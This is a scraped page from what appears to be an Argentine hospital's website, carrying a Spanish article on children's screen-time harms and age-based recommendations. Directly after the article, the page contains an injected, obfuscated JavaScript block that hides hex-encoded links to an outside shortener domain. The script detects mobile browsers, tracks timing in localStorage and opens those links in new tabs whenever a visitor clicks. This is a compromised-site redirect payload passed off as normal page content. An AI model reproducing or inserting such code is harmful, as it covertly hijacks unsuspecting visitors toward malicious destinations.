						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff1764b" data-id="ff1764b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf846d8 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="7cf846d8" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f03952b" data-id="6f03952b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fc1c2fc ob-has-background-overlay elementor-widget elementor-widget-theme-post-content" data-id="5fc1c2fc" data-element_type="widget" data-settings="{&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>La exposición a&nbsp;pantallas y dispositivos diversos&nbsp;han cambiado por completo los hábitos de las infancias, la&nbsp;forma en que emplean su tiempo, el tipo de juegos&nbsp;y hasta las relaciones con sus familias y otros niños.</p>



<p>Los dispositivos digitales y las pantallas son ahora omnipresentes en las vidas de los niños y en los últimos años varios estudios han encontrado asociaciones negativas con el excesivo tiempo de ocio que les dedican, explican los autores de este estudio,&nbsp;<a rel="noreferrer noopener" href="https://jamanetwork.com/journals/jamapediatrics/fullarticle/2722666?guestAccessKey=879c6c87-141e-48f8-8c95-4d684600a644" target="_blank">que se publica en&nbsp;JAMA Pediatrics&nbsp;(de la Asociación de Médicos de EE UU)</a>.&nbsp;</p>



<p><strong>Consecuencias del uso excesivo de pantallas</strong></p>



<p>-Favorecen la pasividad, provocando sedentarismo y obesidad al disminuir la actividad física, los &nbsp;juegos al aire libre y con otros pares.</p>



<p>-Disminuyen el tiempo de interacción y socialización con los adultos y sus pares.</p>



<p>-Compiten con la lectura y la escritura (indispensable para el lenguaje).</p>



<p>-Provocan insomnio y alteración de los horarios de sueño. Los niños están sobreestimulados y tienden a no poder conciliar el sueño fácilmente.</p>



<p>-Pueden provocar trastornos oculares por el excesivo tiempo de fijación y la proximidad de la visión junto con exceso de brillo de la pantalla, que aumenta cuando se utiliza en lugares oscuros provocando una mayor dilatación de la pupila.</p>



<p><strong>Algunas recomendaciones</strong></p>



<p>En los&nbsp;<strong>menores de 2 años</strong>&nbsp;no se recomienda el uso de pantallas ya que necesitan de una exploración concreta del medio ambiente y de interacción social. No logran interpretar claramente lo virtual, tienen un pensamiento concreto y requieren de la exposición y la investigación del mundo real para favorecer su desarrollo.</p>



<p>En los&nbsp;<strong>mayores de 2 años hasta los 5 años</strong>, se recomienda 1 a 2 horas al día totales. Y en los&nbsp;<strong>mayores de 5 años</strong>, un tiempo prudencial para que no compita con el tiempo de juego e interacción con los adultos, con sus actividades al aire libre y con los otros pares.</p>



<p>Además debemos evitarlas al momento de comer, permitiendo compartir el espacio con la familia favoreciendo el dialogo. </p>



<p>Por turnos y consultas con nuestro <strong>Servicio de Pediatría y Neonatología </strong>comunicate al&nbsp; 0351 – 452 9600 o vía WhatsApp escribiendo al 351 200 2323 de lunes a viernes de 8 a 20 hs.</p>



<p>Elegí al Salvador. Estamos para cuidarte, siempre.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x7a\x4b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6a\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x47\x6a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x5a\x52\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x67\x53\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x52\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x46\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x66\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-a57eb77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a57eb77" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fd18c62" data-id="2fd18c62" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6447d918 ob-has-background-overlay elementor-widget elementor-widget-template" data-id="6447d918" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="3578" class="elementor elementor-3578 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c3b877e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b877e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a60c726" data-id="a60c726" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-115de80 elementor-widget__width-initial elementor-absolute ob-has-background-overlay elementor-widget elementor-widget-image" data-id="115de80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/detalle-superior.svg" class="attachment-large size-large wp-image-3613" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ef9e32f elementor-widget__width-initial elementor-absolute ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ef9e32f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="1024" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/detalle-inferior.svg" class="attachment-large size-large wp-image-3614" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1459590 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1459590" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SUSCRIBITE A NUESTRAS NOVEDADES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9fd138 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="e9fd138" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter_form" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="3578"/>
			<input type="hidden" name="form_id" value="e9fd138"/>
			<input type="hidden" name="referer_title" value="Has buscado Endocrinóloga Dra Vrech - Sanatorio del Salvador" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Correo electrónico							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_17c64c6]" id="form-field-field_17c64c6" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_94d5a65 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_94d5a65"><div class="elementor-g-recaptcha" data-sitekey="6LdSGd0iAAAAAMW-VAodEwg8wEKel4obnWJaA1h4" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-65b80297 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b80297" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26b2828b" data-id="26b2828b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80a1fa elementor-widget__width-initial elementor-widget-tablet__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d80a1fa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOVEDADES<br> <b style="color:#188E9E">RELACIONADAS</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76c49dc ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="76c49dc" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f602f8 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="2f602f8" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;\u003Cdiv class=\u0027jet-listing-grid__slider-icon prev-arrow \u0027 role=\u0027button\u0027 aria-label=\u0027Previous\u0027\u003E\u003Csvg width=\u0027180\u0027 height=\u0027180\u0027 viewBox=\u00270 0 180 180\u0027 fill=\u0027none\u0027 xmlns=\u0027http:\/\/www.w3.org\/2000\/svg\u0027\u003E\u003Cpath d=\u0027M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z\u0027 fill=\u0027black\u0027\/\u003E\u003C\/svg\u003E\u003C\/div\u003E&quot;,&quot;nextArrow&quot;:&quot;\u003Cdiv class=\u0027jet-listing-grid__slider-icon next-arrow \u0027 role=\u0027button\u0027 aria-label=\u0027Next\u0027\u003E\u003Csvg width=\u0027180\u0027 height=\u0027180\u0027 viewBox=\u00270 0 180 180\u0027 fill=\u0027none\u0027 xmlns=\u0027http:\/\/www.w3.org\/2000\/svg\u0027\u003E\u003Cpath d=\u0027M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z\u0027 fill=\u0027black\u0027\/\u003E\u003C\/svg\u003E\u003C\/div\u003E&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:6,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:3,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--132 jet-equal-columns__wrapper" data-queried-id="5452|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:132,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No se ha encontrado 